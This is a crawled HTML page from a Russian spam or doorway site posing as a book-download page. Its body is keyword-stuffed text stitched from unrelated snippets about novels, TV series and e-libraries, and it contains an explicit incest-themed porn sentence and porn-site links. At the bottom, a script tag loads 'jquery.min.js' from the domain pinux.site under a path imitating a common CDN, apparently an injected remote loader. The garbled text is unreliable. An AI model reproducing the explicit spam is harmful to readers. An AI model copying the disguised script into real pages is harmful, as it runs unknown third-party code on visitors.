

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ujiewaijoh.pyphen.org/dnk5s-kerolayn-miss-knigi-skachat.html
body_size: 3170
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Кэролайн мисс книги скачать - ujiewaijoh.pyphen.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ujiewaijoh.pyphen.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Кэролайн мисс книги скачать</h2>
                            </header>
                            <p>не только эзотерики, но также истории, культуры, науки, новых технологий. Статьи можно прочитать, или скачать прямо на сайте. Все книги автора Мари Ардмир у нас можно скачать бесплатно, или читать онлайн на сайте. «Го́рдость и предубежде́ние» (англ. Pride and Prejudice) — роман Джейн Остин, который увидел свет в 1813 году. «Абба́тство Да́унтон», или «Даунтон» (англ. Downton Abbey) — британский телесериал от создателей «Госфорд-паркa», поставленный по оригинальному сценарию Джулиана Феллоуза компанией «Carnival Films». Шальная сисястая баба с жирной попкой забавно отсасывает хуй сына и решается принять тот. Короткие любовные романы Список жанров. Сортировать: По алфавиту По авторам По дате поступления По популярности. Скачать купить кронин арчибальд и тысячи других книг. В электронной библиотеке Альдебаран можно скачать книгу «Звезды смотрят вниз», автора. Увлекательный сериал «Кости» легко и непринужденно погружает зрителя в атмосферу загадок, секретных расследований и необычных случаев. 
Все книги автора Мари Ардмир у нас можно скачать бесплатно, или читать онлайн на сайте. Порно Босс это красивые порно фильмы с бесплатным онлайн просмотром и закачкой в высоком. Абба́тство Да́унтон , или Даунтон (англ. Downton Abbey) — британский телесериал от создателей. Биография Ранние годы. Хелена Бонэм Картер родилась в Голдерс-Грин (Барнет, Лондон). Короткие любовные романы Список жанров. Сортировать: По алфавиту По авторам По дате. Скачать купить кронин арчибальд и тысячи других книг. В электронной библиотеке Альдебаран. Увлекательный сериал Кости легко и непринужденно погружает зрителя в атмосферу загадок. Каталог эзотерических книг и книг для развития. Здесь можно скачать книги по эзотерике. 
Исторические любовные, женские романы скачать и прочитать бесплатно сортировка по автору. Возможно, её необходимо викифицировать, дополнить или переписать. Пояснение причин. 451 градус по Фаренгейту; Fahrenheit 451: Обложка первого издания романа: Жанр: фантастика. Исторические любовные романы Список жанров. Сортировать: По алфавиту По авторам По дате. Aladmaxx про Нелин: Сибирская чума Заявленный в предисловии от автора экшен на всех уровнях. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="dnk5s-programma-dlya-redaktirovaniya-pdf-mac-os.html">Программа для редактирования pdf mac os</a></li>
                                <li><a href="dnk5s-pesni-ani-lorak-lebedinaya-vernost-minus.html">Песни ани лорак лебединая верность минус</a></li>
                                <li><a href="dnk5s-skachat-proshivku-s-oficialnogo-sayta.html">Скачать прошивку с официального сайта</a></li>
                                <li><a href="dnk5s-fenomen-film-1996-torrent.html">Феномен фильм 1996 торрент</a></li>
                                <li><a href="dnk5s-skachat-kastomnaya-proshivka-android.html">Скачать кастомная прошивка андроид</a></li>
                                <li><a href="dnk5s-lyudi-oseni-gruppa.html">Люди осени группа</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Мари Ардмир все книги скачать бесплатно FB2, EPUB, читать.</li>
<li>Гордость и предубеждение — Википедия.</li>
<li>Порно Босс порно фильмы HD смотреть бесплатно, скачать.</li>
<li>Бронте, Шарлотта — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnk5s-keramicheskiy-kirpich-polusuhogo-pressovaniya-gost.html">Керамический кирпич полусухого прессования гост</a></li>
                                            <li><a href="dnk5s-skachat-android-4-2-jelly-bean.html">Скачать android 4 2 jelly bean</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnk5s-akumecu-anime.html">Акумэцу аниме</a></li>
                                            <li><a href="dnk5s-mama-pesnya-minusovka-skachat-besplatno.html">Мама песня минусовка скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnk5s-switcher-ip.html">Switcher ip</a></li>
                                            <li><a href="dnk5s-minus-pesni-a-v-restorane.html">Минус песни а в ресторане</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnk5s-boycovskiy-klub-luchshiy-perevod-filma.html">Бойцовский клуб лучший перевод фильма</a></li>
                                            <li><a href="dnk5s-hard-bass-skachat-pesnyu.html">Хард басс скачать песню</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
